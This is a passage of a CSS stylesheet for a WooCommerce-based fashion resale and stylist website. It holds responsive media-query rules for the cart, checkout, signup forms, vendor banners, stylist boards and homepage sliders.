			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {

			position: absolute;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 75%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
			top: 8%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
			padding-bottom: 90px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
	}


	/* Mobile Responsive */

	@media only screen and (min-width: 700px) {
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
			background: none !important;
		}
		.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
			position: absolute;
			right: 0px;
			top: 0px;
			background: #fafafa;
			height: 100%;
			border-left: #ece8e8 solid 1px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			text-transform: capitalize;
		}
		.woocommerce-cart .entry-content {
			display: inline-block;
			width: 100%;
		}
		.woocommerce-cart .woocommerce form {

			padding-right: 15px;
		}
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
			width: 94%;
		}
	}
	@media only screen and (max-width: 650px) {

		.sply-style-detail-section .main-style {
			float: none;
			width: 100%;
		}
		.sply-style-detail-section .attached-products-list {
			float: none;
			width: 100%;
			padding: 0px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 100%;
			padding: 14px;
			border-bottom: 1px solid #ddd;
			background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
		}

		.sply-style-detail-section .attached-products-list .prod-img {
			width: 21%;
			float: left;
		}
		.sply-style-detail-section .main-style img {
			width: 100%;
			border-radius:0px;
		}
		.sply-style-detail-section .attached-products-list .prod-cont {
			width: 75%;
			float: right;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			background: #f0f0f0;
			margin-top:0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
			text-align: center;
		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 8px 0px;
		}
		#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
			margin: 0 0 1em;
			padding: 0px 10px;
			width: 100%;
		}
		.woocommerce-checkout h1 { 
			font-size: 26px;
			letter-spacing: 2px;
			font-weight: normal;
			padding: 10px 0px 10px 0px;
			margin: 0px;
			margin-top: 20px;
		}

		.woocommerce .cart_totals table.shop_table td {
			padding: 12px 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
			display: none;
		}
		.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
			display: block; 
		}
		.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
			display: inline-block;
			text-align: left !important;
			border: 0px;
			padding: 5px 12px;
			font-size: 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
			display:none !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
			display:block !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
			float: right;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
			width: 65%;
		}
		
		.woocommerce table.woocommerce-cart-form__contents tr {
			position: relative;
			padding:10px 0px;
			border-bottom:  #e5e5e5 solid 1px; 
		}
		.cart-collaterals {
			padding-left: 0px !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td{
			background: none !important;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
			text-transform: capitalize !important;
			background: none !important; 
			padding: 20px 0 !important;
		}
		.woocommerce-shipping-destination{
			margin-top: 5px;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
			display: inline-block  !important;
			width: 100%  !important;
		}
		.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
			width: 100% !important;
		}
		.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
			width: calc(100% - 150px) !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="apply_coupon"]  {
			margin-top: 0px !important;
			font-size: 12px !important;
			padding-left: 0px !important;
			padding-right: 0px !important;
			width: 132px !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline;
			position: absolute;
			top: 0px;
			text-transform: capitalize !important;
		}
		.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
			float: left;
			margin-left: 0px;
			margin-top: 20px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

			position: absolute;
			right: 1px;
			top: 2px;
		}
		.woocommerce a.remove {
			display: block;
			font-size: 3.1em;
			color: #000 !important;
			-webkit-text-stroke: 0.02px white;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 23px;
		}

		.sply-for-customer{
			padding:20px 0px; 
		}
		.sply-for-customer .sly-for-customer-content h2 {
			font-size: 23px;
		}
		.sply-for-customer .sly-for-customer-img img{
			width: 100%;
		}
		.sply-for-customer .sly-for-customer-img{
			float: left;
			width:100%;
		}
		.sply-for-customer .sly-for-customer-content{
			float: left;
			width: 100%;
			padding:20px;
		}
		.top-marquee-journal {
			position: fixed;  
			top: 0px;
			left: 0px;
			z-index: 99;
		}
		.search-section .search-or-by{
			display: none !important;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
			margin-left: 0px;
			margin-top: 50px;
		}
		.search-section .woof_container_pa_color ul li {

			margin: 2px 0px 2px 0px !important;

		}
		.search-section .woof_submit_search_form_container{
			width: 100%;
		}
		.search-section .search-form-sec { 
			padding: 0px;
		}
		.search-section .search-form-sec .search-submit { 
			padding: 10px 25px;
			width: 45px;
		}
		.search-section .search-form-sec label {
			width: calc(100% - 55px);
			display: inline-block;
			float: left;
		}
		.search-section.cat-filter-section, .search-section{
			width: 100%;
			margin-bottom: 30px !important;
		}
		.search-section .woof_container.woof_container_pa_color{
			width: 100%;
			float: left;
			clear: left;
			position: relative;
			top: 0px;
			right: 0px;
		}
		.search-section .woof_container {
			width: 100%;
			padding: 10px;
			margin-bottom: 20px !important
		}
		.brands-section .brand-list-row .brand-list-box ul li{
			width: 50%;
		}
		.sply-cat-heading { 
			top: 29px;
			left: 34px;
			z-index: 1;
		}
		.sply-cat-heading h2 {

			margin-top: 0px;
			text-transform: uppercase;
			font-size: 20px;

		}
		.menu-search-top .search-field {
			border-radius: 8px;
		}
		.menu-search-top .search-submit { 
			right: 7px;
			top: 9px; 

		}
		.main-slider{
			background:#000;
			height: calc(100vh - 95px) !important;
			display: inline-block;
			width: 100%;
		}
		.main-slider .main-slider-search h3 {
			font-size: 18px; 
			margin-bottom: 10px;
			width: 90%;
			margin:15px auto;
			line-height: 26px; 
		}
		.shop-men-women-section a , .main-slider .read-more-now{
			font-size: 14px !important; 
			line-height: 24px !important;  
			margin-bottom: 0px!important; 
			padding: 6px 15px !important; 
			width: auto !important; 

		}
		.shop-men-women-section a {

			width:inherit!important;
			min-width:128px;
		}

		.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
			font-size: 30px;
			line-height: 38px;
			margin: 30px auto;
			width: 96%; 

		}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list, .product-slider-after .slick-list{padding:0 20% 0 0;}
		.main-slider .main-slider-search {

			top: 27%; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 10px;
			line-height: 34px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			width: calc(100% - 70px);
			height: 43px;
			line-height: 43px;
			font-size: 14px;
		}
		.main-slider .main-slider-search button {
			height: 43px;
			width: 60px;
			margin-right: 0px;
		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 86%;
			margin: 20px auto;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p ,.vendor_address label{
			font-size: 14px !important;
			line-height: 18px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: calc(100vh - 95px);
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: 100%;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
			margin-top: 30px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}

		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 14px;
			color: #fff;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
			font-size: 18px;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner{
			min-height: inherit;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top:  0px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 0px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 15px !important;
			font-size: 26px !important;
			width: 100% !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box  { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: inherit;
			float: right;
			margin-top: 5px;
		}
		.woocommerce-products-header h1, .cat-title { 
			display: inline-block;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width: 100% !important;
			height: auto !important;
			float: right;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: none;
			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
			}

			.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
				padding: 5px 10px !important; 
				font-size: 15px !important; 
			}
			.myaccount-banner .myaccount-content p {
				width: 90%;
			}
			.myaccount-banner .mobile-img{
				display: block;
			}
			.myaccount-banner .desktop-img{
				display: none;
			}
			.brands-section .brand-list-row .brand-list-box{
				float: left;
				width: 100%;
				padding: 10px;
			}
			.sply-services-section{
				padding-top: 80px;
				display: inline-block;
			}
			.sply-services-section .sply-services-left{
				float: left;
				width: 100%;
			}
			.sply-services-section .sply-services-left img{
				width: 100%;
				height: auto;
			}
			.sply-services-section .sply-services-right{
				float: left;
				width: 100%;
				padding: 30px 20px;
				font-size: 18px;
				line-height: 26px;
			}
			.sply-services-section .sply-services-right h1 {
				font-size: 33px;
				margin: 0px;
				line-height: 40px;
			}
			.ltd-banner .ltd-banner-content {
				position: absolute;
				left: 6%;
				top: 30%;
				width: 90%;
				color: #fff;
				font-size: 18px;
				line-height: 23px;
			}
			.ltd-banner img.ltd-banner-img-mobile{
				display: block;
				width: auto !important;

				height: calc(100vh - 60px);
			}
			.ltd-banner img.ltd-banner-img-desktop{
				display: none;
			}
			.related.products h2 { 
				margin-bottom: 20px;
				font-size: 24px;
			}
			.product-volatility{
				margin-bottom: 15px;
			}
			.signup-row .signup-col-3 {
				float: left;
				width: 100% !important;
				padding: 0px !important;
			}

			.sply-video .sply-video-content p {
				font-size: 14px;
				line-height: 20px; 
				margin-bottom: 20px;
				padding: 0px 30px;
				margin-top: 10px;
			}

			.sply-video .sply-video-content h3 {
				font-size: 20px;
				line-height: 26px;
				margin: 0px;
			}

			.sply-video .sply-video-content .become-provider { 
				padding: 7px 9px;
				font-size: 11px;
				margin:0px 2px;
			}
			.header.scrolled{
				position: static;
			}
			.sply-eshopper-section .sply-eshopper-content .request-btn { 
				font-size: 11px; 
				padding: 8px 26px;
			}
			.sply-video .sply-video-content { 
				top: 16%; 
				padding: 0px 20px;
				line-height: 26px;
			}
			.vendor-user-btn{
				margin-bottom: 15px;
			}
			.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

				top: inherit;
				bottom: -45px;
			}

			.welcome-user{
				display: none;	
			}

			.splystyle-about-text .splystyle-about-text-inner {
				font-size: 18px;
				line-height: 24px;
				width: 90%; 

			}
			.woocommerce span.onsale{
				left: 0.5em;
			}
			.sign-out-btn img { 
				margin-top: 15px;
			}
			.product-resale-item-detail-icon {

				left: 0px !important;
			}
			h2 { 
				padding-left: 0px;
			}
			.my-prefernce-appearance{
				width: 100%;
				margin-bottom: 10px;
			}
			.my-prefernce-usuallyspend .usuallyspend{
				padding: 5px 10px !important
			}
			.my-prefernce-usuallyspend{
				padding: 0px;
				width: 100%;
				margin-bottom: 10px;
			}
			.signup-sizes-section .signup-sizes-box {

				margin-bottom: 0px;
				float: left;
				width: 100%;
				padding: 10px 0px ;

			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

				width: 100%;

			}
			.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 100%;
				padding: 0px 10px;

			}
			.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
				float: left;
				width: 100%;
				padding: 0px;
			}
			.country-select {

				position: relative;
				float: left;
				padding: 0px;
				width: 10%;

			}
			.account-detail .account-item {

				font-size: 13px;
			}
			.account-detail .account-item strong {
				width: 96px;
				display: inline-block;
			}
			h4 {
				font-size: 13px;
				line-height: 21px; 
			}
			.save-preference-btn .btn-primary{
				font-size: 13px !important;
				width: 100% !important;
				padding-left:0px;
				padding-right: 0px;
				text-align: center;  
			}
			.brands-section .select-brands .form-check{ 
				width: 100%; 
			}
			.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
				width: 100%; 
				padding-right: 0px;
				padding-left: 0px;

			}
			.vendor-page-sec .vendor-page-form h1.entry-title{
				padding-left: 18px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				font-size: 16px;
				line-height: 1.4;
				padding: 5px 10px; 
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

				min-height: 44px;
				display: inline-block;
			}
			.my-pref-content .fl-box.wid-20 {
				width: 100%;
			}
			.my-pref-content .fl-box.wid-20 img{
				width: 100%;
			}
			.my-pref-content table {

				border-collapse: collapse;
				width: 900px;

			}
			.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
				padding: 10px 0px;
				border-bottom: #f2f2f2 solid 1px;

			}
			.my-pref-content .my-pref-section-box {

				overflow-y: auto;

			}
			.vendor-banner .vendor-banner-text{
				position: absolute;
				width: 90%;
				left: 6%;
				bottom: 10%;
				color: #fff;
			}
			.vendor-banner  .vendor-banner-text h2{
				font-size: 42px;
				line-height: 58px;
				margin: 0px;
				text-transform: uppercase;

			}
			.vendor-banner  .vendor-banner-text p{
				font-size: 16px;
				margin: 0px 0px;
				line-height: 32px;
			}
			.vendor-banner  .vendor-banner-desk{
				display: none;
			}
			.vendor-banner  .vendor-banner-text .btn-primary{
				border: #fff solid 1px;
				padding: 10px 36px;
				background: #fff;
				color: #000;
			}
			.vendor-banner  .vendor-banner-mobile{
				display: block;
			}
			.vendor-page-sec {
				background: #fff; 
			}

			.vendor-page-sec .vendor-page-form{
				float: left;
				width: 100%;
				padding: 0px 20px; 
			}

			.vendor-page-sec .vendor-page-img{
				float: left;
				width: 50%;
				display: none;
			}
			.header-signup-btn{

			}
			.head-right-nav a.header-signup-btn {
				margin-top: 15px;
				margin-left: 10px;
				font-size: 12px;
				font-family: terminademi;
			}
			.header-signup-btn-mobile {
				background: #fff;
				padding: 10px 45px;
				border-radius: 8px;
				margin-top: 5px;
				float: left;
				margin-left: 15px;
				font-size: 14px;
				color: #000;
				margin: 15px 25px;
				display: inline-block;
				text-decoration: none;
			}
			.payment-icons { 
				padding: 0px 40px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
				width: 35px;
				height: 35px;
				font-size: 16px;
				line-height: 35px;
				border: #e1e1e1 solid 1px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.wanted-color-section .wanted-color-box {

				width: 90%; 
			}
			.signup-personal-information .signup-personal-information-form {
				width: 90%;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
				margin-left: 0px;
				margin-right: 0px;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 100%;
				margin: 5px 0px;

			}
			.signup-row .signup-col-2 {

				width: 100%;
				padding: 0px;
			}
			.menu-search-top form {
				width: 100%;
				position: relative;
				display: inline-block;
				margin-right: 0px;
			}
			.head-search{
				display: none;
			}
			.head-search-mobile{
				display: block;
				padding: 20px 30px;
				width: 100%;
			}
			.head-search-mobile a{
				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 12px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: auto;
				height: auto;
			}
			.head-search-mobile a:hover{
				color: #000 !important;
			}
			.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
				width: 100%; 
				padding: 0px;
			}

			.product-listing-page .woocommerce-products-header {
				position: relative;
				display: inline-block;
				width: 100%;
				float: left;
				margin-bottom: 15px;
			}
			.signup-section h3{
				font-size: 16px;
				line-height: 24px;
			}
			.signup-brands .signup-brand-box {

				float: left;
				width: 50%;
				padding: 5px;

			}
			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 6px;
				background: #fff;
				position: relative;
				padding: 5px; 
				padding-bottom: 30px;
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				min-height: 185px;
			}
			.signup-cstyles .signup-cstyles-box { 
				width: 50%; 
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width:50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

				width:100%; 
			}

			.signup-sizes-section {

				text-align: left;
				width: 100%;
				margin: 0 auto;

			}
			.signup-section h1{
				font-size: 23px;
				line-height: 28px;
				margin: 30px 0px;
			}
			.signup-section .signup-form-steps {

				width: 100px;
				margin: 30px auto;

			}

			.signup-section .signup-form-steps span.signup-form-step {
				width: 6px;
				height: 6px;
				margin: 0px 2px;

			}
			.btn-primary ,.btn-secondary{ 
				width: 80%;
			}
			.signup-section .signup-form-steps span.signup-form-step.active {

				width: 8px;
				height: 8px;

			}
			.signup-section img{
				max-width: 100%;
			}
			.signup-section.signup-introduction .signup-introduction-content {
				width: 100%;
			}
			.sply-video {
				height: auto;
				line-height: 1px;
				margin: 70px 0px;
			}
			.sply-style-subscription .sply-style-subscription-content {
				float: left;
				width: 100%;
			}
			.sply-style-subscription .sply-style-subscription-inner {
				width: 100%;
				padding: 30px;
			}
			.sply-eshopper-section .sply-eshopper-image {
				width: 100%;
			}
			.sply-style-subscription-content-inner {
				padding: 15px;
				width: 90%;
				top: 8%;
				left: 5%;
				background: rgba(255, 255, 255, .9);
			}
			.sply-style-subscription-content-inner h2 {
				font-size: 18px;
				line-height: 26px;
				display: none;
			}
			.sply-eshopper-section .sply-eshopper-content h2 {
				line-height: 32px;
				font-size: 29px;
				margin:0px;
				padding:0px;
			}
			.sply-style-subscription-content-inner p {
				font-size: 13px;
				margin-top: 0px;
			}
			.sply-eshopper-section .sply-eshopper-content p {
				font-size: 16px;
			}
			.sply-eshopper-section .sply-eshopper-content {
				float: left;
				width: 100%;
				text-align: center;
				padding: 5px 10px;
			}
			.main-slider .read-more-now {
				background:#fff;
				padding: 10px 40px;
				color:#000;
				display: inline-block;
				text-transform: uppercase;
				margin: 0px 10px;
				text-decoration: none;
				font-size: 18px;
				line-height: 24px;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				border: #fff solid 2px;

			}
			.main-slider .read-more-now:hover{
				background: none;
				color: #fff;
			}
			.discover-more {
				font-size: 16px;
				letter-spacing: 2px;
				padding: 15px 50px;
				margin: 10px 0px;
			}
			.slick-dots li {
				width: 13px;
				height: 14px;
			}
			.brands-list .ebc-inner-box {
				width: 50%;
				float: left;
				padding: 10px;
			}
			.brands-list .ebc-inner-box img {
				width: 100%;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner {
				border-radius: 4px;
				background: #000;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
				line-height: 1px;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content {
				padding: 8px 0px;
				text-align: center;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content a {
				font-weight: bold;
				text-decoration: none;
				font-size: 12px;
				letter-spacing: 1px;
				text-transform: uppercase;
				color: #fff;
			}
			.product-detail-page .woocommerce-breadcrumb {
				display: none;
			}
			.home-sneakers-slider.slick-dotted.slick-slider {
				padding-bottom: 0px;
			}
